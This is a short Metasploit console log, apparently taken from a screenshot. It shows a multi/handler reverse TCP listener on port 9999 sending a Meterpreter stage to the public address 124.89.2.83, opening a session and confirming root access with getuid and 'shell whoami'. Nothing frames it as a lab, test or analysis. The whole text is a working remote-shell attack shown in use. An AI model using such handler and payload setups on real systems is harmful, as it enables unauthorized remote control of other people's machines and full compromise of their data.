 lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Sending stage (3045380 bytes) to 124.89.2.83
[*] Meterpreter session 1 opened (192.168.0.111:9999 -> 124.89.2.83:61007) at 2024-12-19 22:20:09 +0800
meterpreter > getuid
Server username: root
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell whoami
Process 3019 created.
Channel 1 created.
whom^Hami
/bin/sh: line 1: $'whom\bami': command not found
whoami
root